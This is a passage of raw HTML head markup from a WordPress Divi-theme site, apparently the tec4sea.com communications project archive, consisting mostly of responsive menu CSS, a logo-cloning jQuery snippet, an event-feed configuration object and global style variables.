!important}.et-social-icons,#footer-info{float:none;text-align:center}.et-social-icons{margin:0 0 5px}#top-header .et-social-icons{margin-bottom:0}.et_header_style_centered #et-top-navigation .et-cart-info{display:none}#et-top-navigation .et-cart-info{margin-top:5px}.et_vertical_nav #et-top-navigation .et-cart-info{margin-left:-38px}.et_mobile_nav_menu,#et_mobile_nav_menu{display:flex;-webkit-box-align:center;align-items:center}.et_header_style_centered .et_menu_container .mobile_menu_bar,.et_header_style_split .et_menu_container .mobile_menu_bar{opacity:1}.et_header_style_centered .et_mobile_nav_menu,.et_header_style_centered #et_mobile_nav_menu{float:none;position:relative;margin-top:20px}.et_header_style_centered #main-header .mobile_nav{display:block;text-align:left;background-color:rgba(0,0,0,.05);border-radius:5px;padding:5px 10px}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page{display:inline-block;color:#666;font-size:14px}.et_header_style_centered .et_menu_container .mobile_menu_bar{position:absolute;right:5px;top:2px}.et_header_style_centered .et_mobile_menu{top:53px}.et_header_style_split .et_mobile_nav_menu,.et_header_style_split #et_mobile_nav_menu{float:none;position:relative;margin-top:20px;display:block}.et_header_style_split nav#top-menu-nav{display:none}.et_header_style_split #main-header .mobile_nav{display:block;text-align:left;background-color:rgba(0,0,0,.05);border-radius:5px;padding:9px 10px}.et_header_style_split .et_menu_container .mobile_menu_bar{position:absolute;right:5px;top:2px}.et_header_style_split .et_mobile_menu{top:53px}body.admin-bar.et_vertical_nav #main-header{top:0 !important}.et_non_fixed_nav.et_transparent_nav.et_secondary_nav_only_menu.admin-bar #main-header,.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}body.admin-bar.et_fixed_nav.et_header_style_slide #main-header{top:0 !important}.et_fixed_nav.et_header_style_slide #main-header{left:0 !important}.et_fixed_nav.et_boxed_layout.et_header_style_slide #page-container #main-header{width:100%}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#page-container,.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_non_fixed_nav.et_transparent_nav.et_show_nav #page-container,#page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb-has-header #page-container,.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container,.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_header_style_centered #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container,.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:136px}#sidebar,#left-area{width:100% !important}.et_right_sidebar #left-area,.et_right_sidebar #sidebar,.et_left_sidebar #left-area,.et_left_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_left_sidebar #left-area{margin-left:0}.et_left_sidebar #sidebar{margin-right:0;border-right:none}#main-content .container:before{display:none !important}.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n+1),.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}.woocommerce .cart-collaterals>div,.woocommerce .cart-collaterals>form{width:100% !important;float:none !important}.shop_table .coupon{margin-bottom:25px !important}.checkout .form-row,.checkout .col-1,.checkout .col-2{float:none !important;width:auto !important}.checkout .col-1,.checkout .col-2{margin-bottom:25px !important}#main-header,#top-header{transition:none;-webkit-transition:none;-moz-transition:none}#top-menu{display:none}.et_hide_nav.et_non_fixed_nav.et_transparent_nav #top-header,.et_hide_nav.et_non_fixed_nav.et_transparent_nav #main-header,.et_hide_nav.et_fixed_nav #top-header,.et_hide_nav.et_fixed_nav #main-header{transform:translateY(0px) !important;-webkit-transform:translateY(0px) !important;opacity:1}.et_header_style_centered #main-header{padding:20px 0}.et_header_style_centered nav#top-menu-nav{display:none}.et_header_style_split #main-header{padding:20px 0}.et_header_style_split #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{display:block;padding-top:0}#et-top-navigation{margin-right:0;transition:none;-webkit-transition:none;-moz-transition:none}.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_non_fixed_nav.et_transparent_nav #main-header,.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_vertical_nav.et_right_sidebar #left-area,.et_vertical_nav.et_left_sidebar #left-area{width:auto}#et-secondary-nav,#et-secondary-menu{display:none !important}.et_non_fixed_nav.et_transparent_nav_temp #main-header,.et_secondary_nav_only_menu #main-header,.et_fixed_nav_temp #main-header,.et_secondary_nav_only_menu #main-header{top:0 !important}.et_secondary_nav_only_menu #top-header{display:none}#top-header .container{padding-top:0}#et-info{padding-top:.75em}#logo,.logo_container,#main-header,.container{transition:none;-webkit-transition:none;-moz-transition:none}.et_header_style_centered #logo{max-height:60px}.et_header_style_centered header#main-header .logo_container{height:auto;max-height:100px;padding:0}.et_header_style_split header#main-header .logo_container{height:auto;max-height:100px;padding:0}.et_header_style_split #logo{max-height:60px}.et_vertical_nav span.logo_helper{display:inline-block}.et_vertical_nav.et_header_style_left .logo_container{height:100%;position:absolute}.et_header_style_left #logo,.et_header_style_split #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_centered #et_top_search,.et_vertical_nav.et_header_style_centered #main-header #et_top_search{display:none !important}.et_header_style_centered .et_search_outer,.et_header_style_split .et_search_outer{display:none}.et_header_style_split #et_top_search,.et_vertical_nav.et_header_style_split #main-header #et_top_search{display:none !important}.et_header_style_left .et-search-form,.et_header_style_split .et-search-form{width:50% !important;max-width:50% !important}.et_header_style_slide .et_slide_in_menu_container .et-search-form{width:100% !important;max-width:100% !important}.et-social-icons,#footer-info{float:none;text-align:center}.et-social-icons{margin:0 0 5px}#top-header .et-social-icons{margin-bottom:0}.et_header_style_centered #et-top-navigation .et-cart-info{display:none}#et-top-navigation .et-cart-info{margin-top:5px}.et_vertical_nav #et-top-navigation .et-cart-info{margin-left:-38px}.et_header_style_centered .et_menu_container .mobile_menu_bar,.et_header_style_split .et_menu_container .mobile_menu_bar{opacity:1}.et_header_style_centered .et_mobile_nav_menu,.et_header_style_centered #et_mobile_nav_menu{float:none;position:relative;margin-top:20px}.et_header_style_centered #main-header .mobile_nav{display:block;text-align:left;background-color:rgba(0,0,0,.05);border-radius:5px;padding:5px 10px}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page{display:inline-block;color:#666;font-size:14px}.et_header_style_centered .et_menu_container .mobile_menu_bar{position:absolute;right:5px;top:2px}.et_header_style_centered .et_mobile_menu{top:53px}.et_header_style_split .et_mobile_nav_menu,.et_header_style_split #et_mobile_nav_menu{float:none;position:relative;margin-top:20px;display:block}.et_header_style_split nav#top-menu-nav{display:none}.et_header_style_split #main-header .mobile_nav{display:block;text-align:left;background-color:rgba(0,0,0,.05);border-radius:5px;padding:9px 10px}.et_header_style_split .et_menu_container .mobile_menu_bar{position:absolute;right:5px;top:2px}.et_header_style_split .et_mobile_menu{top:53px}body.admin-bar.et_vertical_nav #main-header{top:0 !important}.et_non_fixed_nav.et_transparent_nav.et_secondary_nav_only_menu.admin-bar #main-header,.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}body.admin-bar.et_fixed_nav.et_header_style_slide #main-header{top:0 !important}.et_fixed_nav.et_header_style_slide #main-header{left:0 !important}.et_fixed_nav.et_boxed_layout.et_header_style_slide #page-container #main-header{width:100%}.et_pb_menu .et_pb_menu__wrap{justify-content:flex-end}.et_pb_fullwidth_menu .et_pb_menu__menu,.et_pb_menu .et_pb_menu__menu{display:none}.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu .et_mobile_menu ul,.et_pb_menu .et_mobile_menu,.et_pb_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_menu .et_mobile_menu{top:100%;padding:5%}}</style><style type="text/css" id="mobile-menu-breakpoint-css">body.dipi-menu-custom-breakpoint #et_mobile_nav_menu{display:none !important}body.dipi-menu-custom-breakpoint #top-menu{display:block !important;white-space:nowrap}body.dipi-menu-custom-breakpoint #top-menu li{white-space:normal}@media (max-width:1200px){body.dipi-menu-custom-breakpoint #top-menu,body.dipi-menu-custom-breakpoint #menu-main{display:none !important}body.dipi-menu-custom-breakpoint #et_mobile_nav_menu{display:block !important}.et_header_style_split #et_top_search{display:none!important}.et_header_style_split .et_menu_container .mobile_menu_bar{position:absolute;right:5px;top:2px}.et_header_style_centered #main-header .container,.et_header_style_split #main-header .container{height:auto}.et_header_style_centered #et_mobile_nav_menu,.et_header_style_split #et_mobile_nav_menu{float:none;position:relative;margin-top:20px;display:block}.et_header_style_split #main-header{padding:20px 0}.et_header_style_split .dipi_logo_container span.logo_helper,.et_header_style_split .dipi_logo_container #dipi_logo{display:inline-block}.et_header_style_split.et_header_style_split #et-top-navigation,.et_header_style_split.et_header_style_split .et-fixed-header #et-top-navigation{padding-top:0}.et_header_style_split .logo_container{display:none}#et-top-navigation #et_top_search{margin:0 35px 0 0;float:left}#et-top-navigation #et_top_search #et_search_icon:before{top:7px}.et_header_style_fullscreen #main-header #et-top-navigation #et_mobile_nav_menu,.et_header_style_slide #main-header #et-top-navigation #et_mobile_nav_menu{display:none !important}}@media (min-width:1201px){.et_header_style_centered nav#top-menu-nav#top-menu-nav,.et_header_style_split nav#top-menu-nav#top-menu-nav{display:inline-block}.dipi_logo_container{display:none}}</style> <script data-optimized="1" id="mobile-menu-breakpoint-js">jQuery(document).ready(function($){let $body=$("body");if($body.hasClass("et_header_style_split")){let $dipi_logo_container=$(".logo_container").clone();$dipi_logo_container.removeClass("logo_container").addClass("dipi_logo_container").prependTo(".et_menu_container");$dipi_logo_container.find("#logo").attr("id","dipi_logo")}})</script> <style type="text/css" id="mobile-menu-fixed-header-css">@media all and (max-width:1200px){#main-header,.et-l--header,#top-header{position:fixed !important;display:flex;flex-direction:column;width:100%;z-index:9999999}.et_menu_container{display:flex !important;flex-direction:column !important;height:100%;justify-content:center}#et-top-navigation{display:flex !important;flex-direction:row;justify-content:flex-end}.dipi-fixed-header{top:0 !important}.et_mobile_menu{max-height:calc(100vh - 120px);overflow:auto}.et_header_style_centered header#main-header.et-fixed-header .logo_container.logo_container{height:auto !important}.et_header_fullscreen_left .dipi-fixed-header.et-fixed-header #et-top-navigation,.et_header_style_left .dipi-fixed-header.et-fixed-header #et-top-navigation{padding:24px 0 0 123px !important}.et_header_style_left .et_slide_in_menu_container{z-index:10000000}}</style><meta name="generator" content="Site Kit by Google 1.99.0" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://tec4sea.com"><link rel="alternate" href="https://tec4sea.com/wp-json/tribe/events/v1/" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script data-optimized="1" type="text/javascript" id="loadmore-js-extra">var eventFeed={"ajaxurl":"https:\/\/tec4sea.inesctec.pt\/wp-admin\/admin-ajax.php","atts":{"cat":"79,80","month":"","limit":"6","events_to_load":"3","eventdetails":"false","show_cdn_link":"false","shorten_multidate":"true","start_date_format":"","showtime":"true","show_end_time":"false","show_end_date":"false","show_timezone":"false","show_pagination":"true","show_recurring_events":"on","recurrence_number":"6","show_postponed_canceled_event":"false","show_virtual_hybrid_event":"false","show_hybrid_event":"false","show_virtual_event":"false","showtitle":"true","enable_organizer_link":"false","enable_venue_link":"false","disable_event_title_link":"false","enable_category_links":"true","custom_category_link_target":"_self","disable_event_image_link":"false","disable_event_button_link":"false","custom_event_link_url":"","single_event_page_link":"defualt","custom_event_link_target":"_self","whole_event_clickable":"false","custom_organizer_link_target":"_self","custom_venue_link_target":"_self","show_callout_box":"true","button_make_fullwidth":"off","featured_events":"false","show_callout_date":"true","callout_date_format":"d","show_callout_time":"false","callout_time_format":"g:i a","show_callout_month":"true","callout_month_format":"F","show_callout_day_of_week":"false","callout_week_format":"D","show_callout_year":"true","callout_year_format":"Y","time":null,"past":"past_future_events","venue":"true","location":"true","location_street_address":"true","location_locality":"true","show_location_state":"true","location_postal_code":"true","location_country":"true","location_street_comma":"true","location_locality_comma":"true","show_location_state_comma":"true","location_postal_code_comma":"true","location_country_comma":"true","show_postal_code_before_locality":"true","organizer":"false","price":"false","weburl":"true","website_link":"default_text","custom_website_link_text":"","custom_website_link_target":"_self","categories":"true","button_align":"off","show_data_one_line":"true","show_preposition":"false","show_ical_export":"false","show_google_calendar":"false","stack_label_icon":"false","show_colon":"false","schema":"true","message":"There are no upcoming events at this time.","key":"End Date","order":"DESC","orderby":"meta_value","viewall":"false","excerpt":"270","excerpt_content":"_show","showdetail":"false","thumb":"true","thumbsize":"800","image_aspect_ratio":"","thumbwidth":"800","thumbheight":"800","contentorder":"callout,title, title2, date, venue, location, organizer, price,categories,weburl,excerpt,showcalendar,showical,showdetail,thumbnail","event_tax":"","blog_offset":"0","cut_off_start_date":"","cut_off_end_date":"","event_past_future_cut_off":"start_date","cutoff_ongoing_events":"cut_end_date_reached","dateformat":"","timeformat":"","list_columns":"1","cover_columns":"3","layout":"list","list_layout":"calloutrightimage_leftdetail","columns":"3","columns_phone":"","columns_tablet":"","list_columns_phone":"","list_columns_tablet":"","cover_columns_phone":"","cover_columns_tablet":"","cards_spacing":"","image_align":"topimage_bottomdetail","event_inner_spacing":"","view_more_text":"More Info","ajax_load_more_text":"Load More","datetime_separator":" --","time_range_separator":" - ","google_calendar_text":"Google Calendar","ical_text":"Ical Export","open_toggle_background_color":"","details_link_color":"#59cbe8","details_icon_color":"#59cbe8","details_label_color":"","included_categories":"79,80","included_organizer":[""],"included_organizer_check":"","included_venue":[""],"included_venue_check":"","date_selection_type":"none","event_by_reletive_date":"week","included_date_range_start":"","included_date_range_end":"","header_level":"h2","custom_icon":"","event_selection":"custom_event","custom_icon_tablet":"","custom_icon_phone":"","ajax_load_more_button_icon":"","ajax_load_more_button_icon_tablet":"","ajax_load_more_button_icon_phone":"","custom_view_more":"off","view_more_on_hover":"on","custom_ajax_load_more_button":"on","ajax_load_more_button_on_hover":"on","view_more_icon_placement":"right","ajax_load_more_button_icon_placement":"right","pagination_type":"load_more","align":"left","show_icon_label":"label_icon","module_css_class":"eventen"},"categId":"","categslug":"","term_id":"[]","venue_page_id":"","organizer_page_id":"","pagination_type":"load_more","class_pagination":".decm_event_display_0","module_css_class":"eventen"}</script><link rel="icon" href="https://tec4sea.com/wp-content/uploads/2021/08/cropped-Sem_titulo-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://tec4sea.com/wp-content/uploads/2021/08/cropped-Sem_titulo-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://tec4sea.com/wp-content/uploads/2021/08/cropped-Sem_titulo-1-180x180.png" /><meta name="msapplication-TileImage" content="https://tec4sea.com/wp-content/uploads/2021/08/cropped-Sem_titulo-1-270x270.png" /><link data-optimized="1" rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://tec4sea.com/wp-content/litespeed/css/cd3246cd2f5c375642e29d4d96a4ecd9.css?ver=2d4b6" /><link data-optimized="1" rel="stylesheet" id="et-core-unified-cpt-366-cached-inline-styles" href="https://tec4sea.com/wp-content/litespeed/css/40d1d2050b072fcffe7232e6d5c94054.css?ver=b661f" /><style type="text/css">.et-fb-button-group.et-fb-button-group--save-changes .et-fb-button--quick-actions,.et-fb-button-group.et-fb-button-group--save-changes .et-fb-button--help{display:none !important}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:root{--wp--style--global--content-size:823px;--wp--style--global--wide-size:1080px}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><link data-optimized="1" rel='stylesheet' id='mediaelement-css' href='https://tec4sea.com/wp-content/litespeed/css/6d1fb2b83fa6a235992dff141dbd405a.css?ver=c9ae4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-mediaelement-css' href='https://tec4sea.com/wp-content/litespeed/css/d620cfae956c6d1f5666d3abc85fd62e.css?ver=3337b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='bootstrap_style-css' href='https://tec4sea.com/wp-content/litespeed/css/276003711ddf66a447c28fefdabd0a1f.css?ver=21b3e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='et-builder-googlefonts-css' href='https://tec4sea.com/wp-content/litespeed/css/899498b245ae2e632188fd32b66412b3.css?ver=412b3' type='text/css' media='all' /></head><body class="archive tax-project_category term-communications term-34 wp-theme-Divi dipi-remove-sidebar dipi-custom-archive-page dipi-archive- dipi-fix-search-icon dipi-menu-custom-breakpoint dipi-cta-button dipi-mobile-cta-button dipi-anim-preload et-tb-has-template et-tb-has-body et-tb-has-footer cookies-not-set tribe-no-js et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_divi_theme et-db"><div class="dipi_preloader_wrapper_outer"><div class="dipi_preloader_wrapper_inner"><div class="dipi_preloader ball-grid-pulse"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div></div></div><style>.dipi_preloader_wrapper_outer{background:#fff;display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:10000000;animation-timing-function:ease;animation-duration:.3s}.dipi_preloader_wrapper_outer.finished{animation-name:dipi_fade;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}.dipi_preloader_wrapper_outer .dipi_preloader.ball-pulse>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-grid-pulse>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-clip-rotate-pulse>div:first-child,.dipi_preloader_wrapper_outer .dipi_preloader.square-spin>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-pulse-rise>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-rotate>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-rotate>div:before,.dipi_preloader_wrapper_outer .dipi_preloader.ball-rotate>div:after,.dipi_preloader_wrapper_outer .dipi_preloader.cube-transition>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-zig-zag>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-zig-zag-deflect>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-scale>div,.dipi_preloader_wrapper_outer .dipi_preloader.line-scale>div,.dipi_preloader_wrapper_outer .dipi_preloader.line-scale-party>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-scale-multiple>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-pulse-sync>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-beat>div,.dipi_preloader_wrapper_outer .dipi_preloader.line-scale-pulse-out>div,.dipi_preloader_wrapper_outer .dipi_preloader.line-scale-pulse-out-rapid>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-spin-fade-loader>div,.dipi_preloader_wrapper_outer .dipi_preloader.line-spin-fade-loader>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-grid-beat>div,.dipi_preloader_wrapper_outer .dipi_preloader.pacman>div:nth-child(3),.dipi_preloader_wrapper_outer .dipi_preloader.pacman>div:nth-child(4),.dipi_preloader_wrapper_outer .dipi_preloader.pacman>div:nth-child(5),.dipi_preloader_wrapper_outer .dipi_preloader.pacman>div:nth-child(6),.dipi_preloader_wrapper_outer .dipi_preloader.ball-scale-random>div{background-color:#59cbe8}.dipi_preloader_wrapper_outer .dipi_preloader.ball-clip-rotate>div,.dipi_preloader_wrapper_outer 